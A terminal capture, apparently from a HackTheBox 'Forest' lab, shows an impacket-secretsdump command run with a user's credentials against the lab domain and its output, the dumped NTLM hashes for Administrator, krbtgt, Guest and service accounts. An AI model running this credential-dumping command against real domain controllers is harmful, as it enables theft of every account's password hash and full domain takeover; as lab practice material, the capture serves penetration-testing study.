 (kali㉿kali)-[~/HackTheBox/forest]
$ impacket-secretsdump 'htb.local'/'john':'johnjohn'@htb.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::